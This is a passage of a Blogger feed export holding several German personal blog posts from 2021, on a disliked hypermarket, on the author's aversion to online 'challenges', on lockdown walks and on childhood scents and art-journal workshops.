height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj33OmZYbUXFyjS93vkmSiBewaoAruBTHglAafSyXnotY-8TQG65-skmw6Rh4pOylaRp6xWmpYxFGCcyo249TRXBkuzLISeOD9PDmEW2AiHj0VrwyfuQRjpfXrN6If-PnuCrKEBNw\/w480-h640\/tasche.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPassend zu einem Wunschprojekt der Zukunft habe ich mir eine Arbeitstasche geleistet: Wann findet man schon mal Monsieur Linné und Vintage-Schmetterlinge!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDie war nur für maximal 15 Artikel erlaubt. Aber ich bekam eh, bevor die Zahl erreicht war, den Fluchtreflex eines Wildtiers. Ich fange mal von vorn an zu erzählen ...\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESo viele schwärmen herum: Musste unbedingt mal hin, riiiiiiiiiesengroß jetzt, Waaaaaahnsinn. Ich hasse riesengroße Hypermarchés, aber ab und zu sind sie praktisch, wenn man kunterbunt Zeug braucht vom Druckerpapier bis zum Akku. Ich hätte gerne Rollschuhe gehabt oder einen Roller: um die Wege dort zu bewältigen. Der Eingang mit Vorhalle eine Kathedrale des Konsums. Verloren stand in der Mitte ein dreirädriges Lastenauto als Deko da. \"Bitte nicht berühren\" hatte man daran aufgehängt, weil dieses verlorene echte ! Auto den Eindruck eines einsamen Spielzeugs machte, das man dringend streicheln müsse, bis es auch mal groß würde. Ein schöner Anhaltspunkt für den immensen Naturverbrauch, die der \"Laden\" gekostet hat. Mit überbreiten geräumigen Parkplätzen und zweispurig befahrbar, dafür ohne jedes Grün. Bäume: null. Die überbreiten Gänge, in denen man nun pandemiemäßig übergroßen Abstand halten kann, droschen auf mich ein. Wenn Leere knallt.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELeere knallt, wenn sie konterkariert wird durch einfach nur noch irrsinnige Überfülle. Brauche ich wirklich vier Meter unterschiedliche Shampoos, deren Aufdrucke sich mittlerweile lesen wie Zen-Kräutertees? In denen aber annähernd die gleiche Brühe drin ist! Und was mache ich mit dieser Fülle, wenn ich ewig lange herumsuche nach meiner Sorte - und genau die gibt es nicht? Als der Hypermarché noch ein Supermarché war, bekam ich sie. Gewusst wo, hingegriffen, weiter.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch streifte durch ellenlange Keksalleen, bis sich meine Zunge klebrig anfühlte, rannte durch Putzmittel- und Weinstraßen. Welcher Mensch kann ernsthaft 30 oder 40 unterschiedliche Schinkenverpackungen vergleichen? Und welcher Misanthrop hat eigentlich dieses Warensystem geschaffen, bei dem winzige, lichtverblendete Displays anthrazitfarbene Zahlen auf Gallendunkelumbra als Preis zeigen? Ich wusste schnell, warum auf jedem Einkaufswagengriff ein Lageplan integriert war. Berge musste ich nicht steigen, aber die Wanderung von Milch zu Brot war heftig.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJe tiefer ich in den adrett sauberen Konsumtempel vordrang, desto mehr fiel mir die Wahnwitz auf. Einerseits war die Ware nicht besser geworden. Das eher mediokre Angebot dieser Kette hatte sich lediglich stark verteuert. Dann setzte der Fluchtreflex ein. Und ich muss vorher sagen: Ich bin keine Vegetarierin. Ich lebe weitgehend vegetarisch, mag aber auch selten und dann ausgesucht, ein Fleisch aus der Region. In diesem Laden jedoch wurde mir übel: Gefühlt Kilometer toter Tierteile, plastikverpackt, portioniert, zerhackt, nach Tieren getrennt. Die Lammstraße und die Hühnerstraße, irgendwo allein das Schwein und die Avenue der Rinder. Dahinter eine Wurstautobahn und eine Aufschnittallee. Spätestens hier wurde mir dann so übel, dass ich rausmusste. In so einer irrsinnigen Konsumkathedrale wird nämlich plötzlich das industrielle Töten spürbar. Diese Massen. Diese Mühe, zu verbergen, dass die netten Portionsstückchen mal vier Beine hatten und ein Fell. Und das schmeckt ja nicht mal mehr, wenn es so industriell aufgezogen wird.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUm ein Gegengewicht zu schaffen: Ersatz-Burger und Ersatzfleisch hatten sie natürlich auch über mehrere Meter. Da kam mir das Würgen durch die Lektüre des Kleingedruckten. Methoden wie bei der Hundefutterherstellung und Chemie satt. Blöde, dass ich in all dem Zinnober keine puren, stinknormalen Kichererbsen fand, mit denen man viel leckerer Burger machen kann.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch wolllte mir dann wegen der Pandemie diese Kasse ohne Kassiererin geben. Nicht übel, um einmal schätzen zu lernen, was die Frauen und Männer an den Kassen den ganzen Tag leisten! Bis man den Code gefunden hat, rübergezogen ... Das \"schlaue\" System \"sieht\" alles: Ob man die gescannte Ware brav in der dafür vorgesehenen Bucht ablegt oder zu lange in der Hand hält. Aber es ist alles andere als schlau. Wir haben alle eine Kassierin gebraucht, die Fehler berichtigte und dem Trottelsystem den Befehl gab, weiterzumachen, wenn es streikte. Sie bekam von allen Seiten Komplimente für ihre Arbeit. Keine Frage: Diese Kassen sind praktisch, wenn man nur drei Sachen gekauft hat und nicht auf übervolle, kleinwagengroße Einkaufswagen warten will. Früher hat man Leute mit wenig Zeug einfach vorgelassen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch war platt, müdegelaufen, erschöpft vom Suchen und hatte den völligen Overflow von Zeugs. Vom grauenhaften Klangteppich ganz zu schweigen. Und dann bin ich erst mal in den gemütlichen Supermarkt, in dem die Leute lustig Slalom laufen, um den Abstand einzuhalten. Wo ich weiß, was wo liegt. Wo ich bekomme, was ich brauche. Und halt nur zwischen 20 Sorten Wurst aussuchen kann und zwei Sorten Äpfeln. Noch nie habe ich mich so in Vorfreude gefühlt auf den Wochenmarkt.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EDort erzählt mir die Bauersfrau, was sie selbst morgens geerntet hat. Der Fischverkäufer hat seine Forellen morgens aus dem Wasser geholt und Fleisch gibt's beim Bauern nur, was gerade dran ist beim Schlachten. Sonst laufen seine Tiere auf den Wiesen herum. Am Käsestand erzählen sie mir beim Kosten einer neuen Sorte, dass es am Brotstand die passenden Fougasses mit Oliven dazu gibt. Und am Brotstand wird mir der Mund wässrig gemacht, weil doch der Imker gleich ums Eck den idealen Honig fürs nach alter Art gebackene Baguette hat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EEinen Vorteil hat die Pandemie bei mir erreicht. Dadurch, dass ich nur noch Vorräte möglichst schnell eingekauft habe, brauche ich viel weniger. Und solche Kapitalismuskathedralen, die sich nicht mal mehr Normalverdienerinnen leisten können - müssen wir die wirklich haben? Unzählige Hektar von Wiesenland und Feldern liegen unter diesem Beton.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/4743068490343795306\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/05\/das-kann-dann-mal-weg.html#comment-form","title":"2 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/4743068490343795306"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/4743068490343795306"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/05\/das-kann-dann-mal-weg.html","title":"Das kann dann mal weg!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj33OmZYbUXFyjS93vkmSiBewaoAruBTHglAafSyXnotY-8TQG65-skmw6Rh4pOylaRp6xWmpYxFGCcyo249TRXBkuzLISeOD9PDmEW2AiHj0VrwyfuQRjpfXrN6If-PnuCrKEBNw\/s72-w480-h640-c\/tasche.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-3516263075798073001"},"published":{"$t":"2021-05-02T14:42:00.000+02:00"},"updated":{"$t":"2021-05-02T14:42:04.554+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Das Sonntags-Omm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der fröhliche Schreibratgeber"},{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kunst und Kultur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"}],"title":{"type":"text","$t":"Challenge Your Challenge!"},"content":{"type":"html","$t":"\u003Cp\u003EIch hätte es ahnen können: Ich bin zu faul, unzuverlässig, trotzig, widerspenstig, unfähig und viel zu chaotisch für sogenannte Challenges, die mit Hashtags oder Kalenderdaten daherkommen. Spätestens bei der zweiten Folge einer Aufgabe befällt mich wieder dieses Kindergefühl, das ich bei einer bestimmten Sorte Hausaufgaben hatte. Wenn es nur darum ging, etwas komplett Blödsinniges nachbeten zu müssen anstatt etwas Hochspannendes selbst zu recherchieren. Wenn ich etwas denken sollte, weil es im Lehrplan stand, nicht, weil es mich weiterbrachte. Ich spürte fast körperlich ein Jucken in der Wirbelsäule, das mir sagen wollte: Spring auf und renn davon!\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkR9KOHXK5sEGJ7pkVSOfxvW3uz2KczgRKmchhqnhtj5s0EW5Avlm1pV5NDqQn6m0mc0T3JJ1pSqpbP3UCaoc9XGKZwb2K-IUfSWOh84zSpuV_Q3z4bClkj6NrbvngWP-F1g5D9g\/s528\/huehner_bunt.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"396\" data-original-width=\"528\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkR9KOHXK5sEGJ7pkVSOfxvW3uz2KczgRKmchhqnhtj5s0EW5Avlm1pV5NDqQn6m0mc0T3JJ1pSqpbP3UCaoc9XGKZwb2K-IUfSWOh84zSpuV_Q3z4bClkj6NrbvngWP-F1g5D9g\/s16000\/huehner_bunt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESpring auf und renn davon!\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDank der Pandemie praktiziere ich das inzwischen maßlos. Endlich habe ich die perfekte Ausrede, nicht dranzubleiben, vorzeitig auszusteigen oder gar nicht erst einzusteigen. Alle haben sie doch, diese Matschbirne! Erschöpfung und Zeitmangel - vor einem Jahr ein Unding, verschaffen einem heutzutage Mitgefühl. Wir haben das doch alle irgendwie: übernehmen uns ständig. Wieso haben wir bei Überforderung früher nicht einfach mal Stop geschrien? Und erinnert sich noch jemand an die Zeiten, als wir vor Selbstoptimierung nur so strotzten und Leute Influencer wurden, die im Überschall lebten und arbeiteten? Warum eigentlich?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVorhin musste ich laut lachen. Ich las online einen Text (per Google gefunden), der mich sehr berührte. So viele verwandte Gedanken darin! Hätte ich nicht auch mal so etwas aufschreiben können? Erst dann bemerkte ich es: Der Text war von mir selbst. Autsch. Und als ich in \u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/\" target=\"_blank\"\u003Emein anderes Blog\u003C\/a\u003E surfte, kam mir ein eigener Text dagegen wieder völlig neu vor, als hätte ich ihn nicht schon längst geschrieben, sondern nur angedacht. Und sososo, er sollte der Auftakt für eine einmonatige Challenge sein? Eine Hausaufgabe, die ich mir selbst stellte?\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWie blöde kann man sein? Ich kann gar keine Challenges! Ich mag dieses regelmäßige, stets gleichförmige Gedöns nicht. Schreibe zwei Texte pro Woche. Zeichne jeden Tag zum Frühstück deine Kaffeetasse. Häkle alle zwei Tage einen Topflappen. Und schau: Alle machen das doch heutzutage! \u003Ci\u003EDie\u003C\/i\u003E können und wollen das. Und \u003Ci\u003Edie \u003C\/i\u003Eprofitieren davon, haben jede Menge Spaß mit Gleichgesinnten und lernen dabei auch noch.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EIch freue mich für diese Leute. Aber ich bin zu faul, unzuverlässig, trotzig, widerspenstig, unfähig und viel\n zu chaotisch für sogenannte Challenges, die mit Hashtags oder \nKalenderdaten daherkommen. Vielleicht sollte ich endlich einmal verkünden, dass ich an der Challenge aller Challenges arbeite - nämlich jede noch so kleine Challenge schnöde abzubrechen. Ich brauche das für meine Selbstoptimierung. Oder um einfach meine Matschbirne ordentlich zu pflegen?\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/3516263075798073001\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/05\/challenge-your-challenge.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/3516263075798073001"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/3516263075798073001"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/05\/challenge-your-challenge.html","title":"Challenge Your Challenge!"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkR9KOHXK5sEGJ7pkVSOfxvW3uz2KczgRKmchhqnhtj5s0EW5Avlm1pV5NDqQn6m0mc0T3JJ1pSqpbP3UCaoc9XGKZwb2K-IUfSWOh84zSpuV_Q3z4bClkj6NrbvngWP-F1g5D9g\/s72-c\/huehner_bunt.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-6081878740723856613"},"published":{"$t":"2021-04-02T18:09:00.029+02:00"},"updated":{"$t":"2021-04-02T18:17:34.902+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dreiländereck"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Elsass"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Frankreich"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Garten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klatsch'n'Tratsch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mutmacher"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinnesreisen"}],"title":{"type":"text","$t":"Eine Challenge für mich selbst"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Wer mich hier vermisst: Ich bin dann mal drüben, auf meinem Blog \"\u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/\" target=\"_blank\"\u003E\u003Cb\u003ELandscapes Of Change\u003C\/b\u003E\u003C\/a\u003E\".\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLAd8aVxPVJCmnpmvsNYVzrxPouNowdKOXHPTWek2M171nTNxv5_X4S34Z2uYb2G33GPENSk1Yh3_byRvoElLGiCZb1860uOt99IPLZRl_DvSGnWPa4afktn-85rHSNFAX0OTdKA\/s2048\/20200402_162045.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1536\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLAd8aVxPVJCmnpmvsNYVzrxPouNowdKOXHPTWek2M171nTNxv5_X4S34Z2uYb2G33GPENSk1Yh3_byRvoElLGiCZb1860uOt99IPLZRl_DvSGnWPa4afktn-85rHSNFAX0OTdKA\/w480-h640\/20200402_162045.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr align=\"left\"\u003E\u003Ctd class=\"tr-caption\"\u003EEin Foto vom Lockdown 1 im Frühjahr 2020, als wir nur eine Stunde im Radius von 1 km nach draußen durften, nur mit Passierschein. Das Fehlen der Naturgänge machte mich schier verrückt, diese Sandsteinstufen wurde zu meinem Rückzugsplatz. Wir können jetzt bis zur Ausgangssperre (19-6 Uhr) im Umkreis von 10 km so lange wandern, wie wir Lust haben, ohne Amtswisch. Da hat man dazugelernt.\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDamit ich die Kombination von Lockdown 3 (nicht so streng wie die anderen beiden) ab morgen und einem Temperatursturz um 17 Grad nebst Aussichten auf womöglich Schnee aushalte, habe ich mir eine Challenge für mich selbst ausgedacht. Die läuft einen Monat lang, mehr dazu \u003Ca href=\"https:\/\/landscapesofchange.blogspot.com\/2021\/04\/a-new-essay-and-challenge.html\" target=\"_blank\"\u003E\u003Cb\u003EHIER\u003C\/b\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUnd ich wünsche euch jetzt schon frohe und erholsame Feiertage!\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E(Auf Twitter krachen zahllose Aufreger herum, dass man das gefälligst nicht vor der Auferstehung wünschen solle. Bei allem Respekt - ich werde über die Feiertage das Leben genießen und das Internet auf einem Minimum halten. Falls ihr zu denen gehört, die das unmöglich finden, lest meine Wünsche einfach später oder bezieht sie nicht auf euch. Sie sind ohnehin sehr weltlich gemeint! Der Osterhase bleibe euch allen gewogen. ;-)\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003E(C) by Petra van Cronenburg, alle Rechte vorbehalten https:\/\/www.cronenburg.net\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cronenburg.blogspot.com\/feeds\/6081878740723856613\/comments\/default","title":"Kommentare zum Post"},{"rel":"replies","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/04\/eine-challenge-fur-mich-selbst.html#comment-form","title":"0 Kommentare"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/6081878740723856613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/30593597\/posts\/default\/6081878740723856613"},{"rel":"alternate","type":"text/html","href":"https:\/\/cronenburg.blogspot.com\/2021\/04\/eine-challenge-fur-mich-selbst.html","title":"Eine Challenge für mich selbst"}],"author":[{"name":{"$t":"PvC"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16757635524720207342"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC-O1G0zZ_uogMrosU_rK1zVaAiAa7-jzmllSWLYLID9gyxVm7vkrrVAWyA7Bl4Vs09CcVLWyCBWaOf3iryRo065LX-A6zeMJI1IsXQimWsEomxQOA7tsLZfzUVNZQ_w\/s113\/FB_portrait_buch.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLAd8aVxPVJCmnpmvsNYVzrxPouNowdKOXHPTWek2M171nTNxv5_X4S34Z2uYb2G33GPENSk1Yh3_byRvoElLGiCZb1860uOt99IPLZRl_DvSGnWPa4afktn-85rHSNFAX0OTdKA\/s72-w480-h640-c\/20200402_162045.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-30593597.post-1162624824818844753"},"published":{"$t":"2021-03-27T18:41:00.001+01:00"},"updated":{"$t":"2021-03-27T18:41:24.802+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"der ganz normale Wahnsinn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Essay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Foto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grenzgängereien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Insekten"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Klimakrise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kulturgeschichte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Medien"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nature Writing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sachbuch"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schreiben"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Schönheit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sinnesreisen"}],"title":{"type":"text","$t":"Der Duft der Kindheit"},"content":{"type":"html","$t":"\u003Cp\u003EVeilchenzeit, Frühlingsahnen - der Wind treibt einen Duft über die Wiese, der nach den vorgetriebenen Hyazinthen in der Winterwohnung und vor dem nachösterlichen Flieder süße Zeiten verspricht. Ich habe mir einmal in einem französischen Kloster ein natürliches Fliederöl besorgt, das pur fast unerträglich ist in seiner Intensität. Aber wenn ich einen richtig trüben Durchhängertag im Winter habe, hellt es stark verdünnt die Stimmung auf und verheißt Frühling. Vielleicht wirkt es auch so gut bei mir, weil es Kindheitserinnerungen weckt. Großmütter parfümierten sich damals gern mit Veilchenwasser.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfaGCqewD4bwAjljgJkDH9TLHacvprt-K6tjSFbAXBPSbAuFdr0K31_QImEvwRhPGRFt6y3GU2wTExkf_pZ3jhN4_cZoTEqDudIrAmoFeoYgiviDpxX9v7c9SwH5GDM3qnkPmfw\/s677\/nachtviole2.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"677\" data-original-width=\"677\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOfaGCqewD4bwAjljgJkDH9TLHacvprt-K6tjSFbAXBPSbAuFdr0K31_QImEvwRhPGRFt6y3GU2wTExkf_pZ3jhN4_cZoTEqDudIrAmoFeoYgiviDpxX9v7c9SwH5GDM3qnkPmfw\/w400-h400\/nachtviole2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EHesperis matronalis\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch will heute von einem sehr besonderen veilchenähnlichen Duft erzählen - und wie sich damit Kreise in die Kindheit schließen. Gleichzeitig ist das ein Lebenszeichen, das zeigt: Ich habe hinter den Kulissen fürchterlich viel gearbeitet - obwohl ich wie viele Kolleg:innen als Künstlerin im Kohlenstoffleben recht unsichtbar geworden bin.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EZum einen sind \u003Cb\u003Emeine digitalen Art-Journal-Workshops\u003C\/b\u003E so gut angekommen, dass ich in einer verlängerten Osterpause das für mich neu Gelernte umsetzen werde und diese Kurse auch in Nachpandemiezeiten beibehalten möchte. Es ist wunderbar: Ich erreiche damit Menschen, die sonst nie in unser Kulturerbezentrum reisen würden oder könnten. Jetzt will ich erst einmal eine feste Studioecke einrichten und diverses Zubehör kaufen, damit ich auch kurze Anleitungsvideos fertigen kann, die den Liveunterricht ergänzen. Die Schnupperkurse haben mir durch die Wiederholungen gezeigt, welche Themen die Leute besonders interessieren und welche nicht.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAuf alle Fälle sind Art Journals nach meinen neuen Erfahrungen eine vielversprechende Technik der \u003Cb\u003ESelbstfürsorge in diesen harten Zeiten\u003C\/b\u003E - und werden es bleiben bei der Aufarbeitung danach. Gleichzeitig - und das hat mich positiv überrascht - kann man sie zum \u003Cb\u003EStorytelling \u003C\/b\u003Ein Bereichen benutzen, an die ich bisher kaum dachte. Was mir eine neue Themenidee eingab. Aber davon mehr, wenn die Eier auch gelegt sind.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIn den vergangenen zwei Monaten ( so lange schwieg ich hier schon?!) bebrütete ich ein ganz anderes Ei, \u003Ca href=\"https:\/\/cronenburg.blogspot.com\/2021\/01\/in-der-waschmaschinentrommel.html\" target=\"_blank\"\u003Evon dem ich schrieb\u003C\/a\u003E. Es schlüpfte schneller als gedacht!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIch wollte wissen, ob ich nach all den hirnerweichenden Monaten der Pandemie noch schreiben kann - und das auch noch auf Englisch.\u003Cb\u003E Das kleine Essay\u003C\/b\u003E lag seit Monaten in dürftigen Ansätzen herum, ich war irgendwie nicht fähig, war zu nah am Horror des Frühjahrs 2020, denn in dieser Zeit ist es angelegt. Und 